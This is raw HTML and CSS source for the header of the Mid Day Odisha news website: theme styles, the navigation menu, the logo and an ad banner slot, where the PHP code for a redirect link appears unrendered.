.jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 43px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 43px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : 108px; line-height : 108px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #1d0054; background: -moz-linear-gradient(90deg, #35cae8 0%, #010377 100%);background: -webkit-linear-gradient(90deg, #35cae8 0%, #010377 100%);background: -o-linear-gradient(90deg, #35cae8 0%, #010377 100%);background: -ms-linear-gradient(90deg, #35cae8 0%, #010377 100%);background: linear-gradient(90deg, #35cae8 0%, #010377 100%); color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : #ffffff; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 78%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : #ffffff; } .jeg_navbar_wrapper .jeg_menu li > ul { background : #ddd6c7; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #dd3333; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; background: -moz-linear-gradient(90deg, #1e73be 0%, #25bde8 100%);background: -webkit-linear-gradient(90deg, #1e73be 0%, #25bde8 100%);background: -o-linear-gradient(90deg, #1e73be 0%, #25bde8 100%);background: -ms-linear-gradient(90deg, #1e73be 0%, #25bde8 100%);background: linear-gradient(90deg, #1e73be 0%, #25bde8 100%); } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #f7f7f7; color : #343840; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #0a3d62; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : #ffffff; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : #ffffff; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #171717; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : rgba(255,255,255,0.7); } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : rgba(255,255,255,0.5); } .mobile-truncate .truncate-read-more span, .author-truncate .truncate-read-more span { background : #27f2f9; color : ; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Laila,Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: Laila,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: Laila,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title { font-family: Laila,Helvetica,Arial,sans-serif;font-size: 18;  } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Laila,Helvetica,Arial,sans-serif;color : #000000;  } .jeg_post_excerpt p, .content-inner p { font-family: Laila,Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } @media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1340px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1340px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1370px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1370px; }  } </style>		<style type="text/css" id="wp-custom-css">
			.jeg_logo img {
    height: auto;
    image-rendering: optimizeQuality;
    height: 102px;
    display: block;
}

.jeg_mobile_logo img {

    width: 100%;
    max-height: 95px;
    display: block;
    margin-top: 5px;
}
.jeg_navbar_mobile .jeg_search_toggle, .jeg_navbar_mobile .toggle_btn {
    color: #212121;
    font-size: 22px;
    display: block;
    margin-top: 5px;
}
.jeg_mobile_bottombar {
    height: 80px;
    line-height: 10px;
}
.entry-header .jeg_post_subtitle {
    font-size: 20px;
    font-weight: 700;
    line-height: 1.4em;
    margin-bottom: 20px;
    color: #000000;
}
.content-inner {
    color: #333;
    font-size: 16px;
    line-height: 1.625em;
    TEXT-ALIGN: justify;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-19081 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.2.0 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>  
    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            
<div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_topbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_top_date">
    Monday, December 22, 2025 11:48 PM</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_separator separator2"></div><div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-1979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1979"><a href="http://middayodisha.com">HOME</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2104"><a href="https://middayodisha.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li id="menu-item-7441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7441"><a href="https://middayodisha.com/category/news/business-economy/">Business &#038; Economy</a></li>
	<li id="menu-item-7442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7442"><a href="https://middayodisha.com/category/news/entertainment/">Entertainment</a></li>
	<li id="menu-item-7443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7443"><a href="https://middayodisha.com/category/news/health/">Health</a></li>
	<li id="menu-item-7444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7444"><a href="https://middayodisha.com/category/news/international/">International</a></li>
	<li id="menu-item-7445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7445"><a href="https://middayodisha.com/category/news/national/">National</a></li>
	<li id="menu-item-7446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7446"><a href="https://middayodisha.com/category/news/sports/">Sports</a></li>
	<li id="menu-item-7447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7447"><a href="https://middayodisha.com/category/news/story-of-the-week/">Story Of The Week</a></li>
</ul>
</li>
<li id="menu-item-1975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975"><a href="https://middayodisha.com/archives/">ARCHIVES</a></li>
<li id="menu-item-2076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2076"><a href="https://middayodisha.com/category/guest-column/">GUEST COLUMN</a></li>
<li id="menu-item-2433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://middayodisha.com/category/interview/">INTERVIEWS</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2105"><a href="https://middayodisha.com/category/politics/">POLITICS</a>
<ul class="sub-menu">
	<li id="menu-item-2724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2724"><a href="https://middayodisha.com/category/politics/gossips/">GOSSIPS</a></li>
</ul>
</li>
<li id="menu-item-13561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13561"><a href="#">More News</a>
<ul class="sub-menu">
	<li id="menu-item-13562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13562"><a href="https://middayodisha.com/category/auto/">Auto</a></li>
	<li id="menu-item-13563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13563"><a href="https://middayodisha.com/category/crime/">Crime</a></li>
	<li id="menu-item-13564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13564"><a href="https://middayodisha.com/category/environment/">Environment</a></li>
	<li id="menu-item-13565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13565"><a href="https://middayodisha.com/category/food/">Food</a></li>
	<li id="menu-item-13566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13566"><a href="https://middayodisha.com/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-13567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13567"><a href="https://middayodisha.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-13568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13568"><a href="https://middayodisha.com/category/mobile/">Mobile</a></li>
	<li id="menu-item-13569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13569"><a href="https://middayodisha.com/category/money/">Money</a></li>
	<li id="menu-item-13570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13570"><a href="https://middayodisha.com/category/quiz/">Quiz</a></li>
	<li id="menu-item-13571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13571"><a href="https://middayodisha.com/category/science/">Science</a></li>
	<li id="menu-item-13572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13572"><a href="https://middayodisha.com/category/shopping/">Shopping</a></li>
	<li id="menu-item-13573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13573"><a href="https://middayodisha.com/category/technology/">Technology</a></li>
	<li id="menu-item-13574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13574"><a href="https://middayodisha.com/category/travels/">Travels</a></li>
</ul>
</li>
<li id="menu-item-1978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1978"><a href="https://middayodisha.com/contact/">CONTACT</a>
<ul class="sub-menu">
	<li id="menu-item-3288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3288"><a href="https://middayodisha.com/tariff/">Advertisement Tariff</a></li>
</ul>
</li>
</ul></div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://middayodisha.com/" style="padding: 5px 0px 5px 0px;">
	    	    <img class='jeg_logo_img' src="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png" srcset="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png 1x, https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png 2x" alt="Mid Day Odisha"data-light-src="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png" data-light-srcset="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png 1x, https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png 2x" data-dark-src="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png" data-dark-srcset="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 1x, https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_code'><?php
header('Content-type: application/javascript');
$content =  file_get_contents("https://www.middayodisha.com/adspace/upload/b2url.txt");
     preg_match('/[\\?\\&]v=([^\\?\\&]+)/', $content, $matches);
    $id = $matches[1];
   ?>

    <!-- BANNER 2 FROM ADSPACE SYSTEM  --> 
<script type="text/javascript"> 
       function newDoc() {
  window.location.assign("<?php echo "'{$id}'"; ?>")
}
 var x = "https://google.com"; 
            
      </script>
<a href = "javascript:newDoc()" target = "_self"> 
<img src="http://middayodisha.com/adspace/upload/banner2.jpg" WIDTH="728px" height="90px" ></a>
 <!-- END BANNER 2 ADSPACE  --></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper 1 jeg_navbar_boxed jeg_navbar_fitwidth jeg_navbar_menuborder jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
